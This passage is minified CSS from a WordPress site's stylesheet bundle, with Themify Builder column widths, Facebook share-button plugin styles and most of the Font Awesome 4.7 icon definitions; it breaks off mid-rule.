.gutter-narrow.mobile-col-direction-ltr.mobile4-1-4-2-4-1>.module_column:nth-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile-col-direction-rtl.mobile4-1-4-2-4-1>.module_column:nth-last-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-1-4-2>.module_column:nth-of-type(3n),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-2>.module_column,.tb_mobile .themify_builder .gutter-narrow.mobile-col-direction-ltr.col-count-5.mobile-3col>.module_column:nth-of-type(4n),.tb_mobile .themify_builder .gutter-narrow.mobile-col-direction-rtl.col-count-5.mobile-3col>.module_column:nth-last-of-type(4n),.tb_mobile .themify_builder .gutter-narrow.col-count-5.mobile-3col>.module_column.last{width:49.2%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile3-2-3-1>.module_column:nth-of-type(odd){width:66.05%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-3>.module_column:nth-of-type(even){width:74.539%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile3-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile3-2-3-1>.module_column{width:32.266%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile5-1>.module_column{width:18.72%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile6-1>.module_column{width:15.33%!important}.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .gutter-none:not(.mobile-auto)>div.module_column{margin-left:0!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-2-4-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-1-4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-3>.module_column:nth-of-type(odd),.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1>.module_column{width:25%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile-col-direction-ltr.mobile4-1-4-2-4-1>.module_column:nth-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile-col-direction-rtl.mobile4-1-4-2-4-1>.module_column:nth-last-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-1-4-2>.module_column:nth-of-type(3n),.tb_mobile .themify_builder .gutter-none.mobile-col-direction-ltr.col-count-5.mobile-3col>.module_column:nth-of-type(4n),.tb_mobile .themify_builder .gutter-none.mobile-col-direction-rtl.col-count-5.mobile-3col>.module_column:nth-last-of-type(4n),.tb_mobile .themify_builder .gutter-none.col-count-5.mobile-3col>.module_column.last{width:50%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile3-2-3-1>.module_column:nth-of-type(odd){width:66.666%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile4-1-4-3>.module_column:nth-of-type(even){width:75%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile3-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile3-2-3-1>.module_column{width:33.333%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile5-1>.module_column{width:20%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-none.mobile6-1>.module_column{width:16.666%!important}
/* http://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=2.77 */
.menu-top.toplevel_page_facebook-button-plugin .wp-menu-image{font-family:'bwsicons'!important}.menu-top.toplevel_page_facebook-button-plugin .wp-menu-image:before{content:"\e90d";font-family:'bwsicons'!important}
/* http://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/css/style.css?ver=2.77 */
.fcbkbttn-image img{max-width:120px}.fcbkbttn_buttons_block{clear:both;line-height:1}.fcbkbttn_buttons_block *{vertical-align:top}.fb-share-button,.fcbkbttn_button{display:inline-block;margin-right:10px;margin-bottom:5px}.fcbkbttn_button a{display:block;border-bottom:0px!important;box-shadow:none!important}.fcbkbttn_button a:hover{opacity:.9}.fcbkbttn_like{display:inline-block;position:relative;margin-right:10px;margin-bottom:5px}.fb_edge_widget_with_comment span{width:450px!important}.fb_iframe_widget_fluid{max-width:100%!important}.fcbkbttn_button a img{display:inline-block!important}.fcbkbttn_buttons_block img,.fcbkbttn_like .fb_iframe_widget span{vertical-align:top!important}.form-table td fieldset.fcbkbttn_layout_option label{display:block}.fcbkbttn_pro_block{max-width:100%}#fcbkbttn_right{text-align:right}#fcbkbttn_middle{text-align:center}#fcbkbttn_left{text-align:left}.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}.fcbkbttn_arhiv{margin-bottom:50px}@media screen and (max-width:1070px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:990px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:768px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:505px){.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}@media screen and (max-width:482px){.fcbkbttn_button,.fcbkbttn_like{display:block}}@media screen and (max-width:386px){.fcbkbttn_buttons_block{margin-top:20px}.fb-share-button.fb_iframe_widget.fb_iframe_widget_fluid{display:inline-block!important;margin-bottom:10px}}
/* http://www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/css/font-awesome.min.css?ver=3.1.5 */
@font-face{font-family:'FontAwesome';src:url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.trenduri.info/coafuri/wp-content/themes/responz/themify/fontawesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"